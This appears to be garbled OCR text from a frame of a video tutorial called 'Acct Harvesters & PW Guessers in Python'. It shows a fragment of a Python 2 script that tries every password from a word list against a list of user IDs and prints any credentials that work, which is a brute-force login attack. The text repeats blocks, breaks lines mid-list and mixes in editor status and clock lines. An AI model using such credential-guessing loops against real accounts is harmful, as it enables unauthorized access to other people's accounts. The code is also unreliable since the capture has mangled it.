 socialexploits
Acct Harvesters & PW Guessers in Python. 22
lost@operant: ~/projects/python_pt_tools
return True
# end if
return False
# end def credentials_are_valid
if __name__ == "__main__":
passwords = open("password.lst", "r").readlines()
user_ids = [
'024', '145', '362', '471', '510', '621', '673', '832', '876', '908',
'916'
]
', '916'
# For each user id
for user_id in user_ids:
# Try each password
for password in passwords:
if credentials_are_valid(user_id, password.strip()):
print "Credentials: %s, %s" % (user_id, password.strip())
break
# end if
39,61 86%
# If credentials are valid, print them and go to next user id
if credentials_are_valid(user_id, password.strip()):
print "Credentials: %s, %s" % (user_id, password.strip())
break
# end if
# end for
12:52 PM
4/3/2015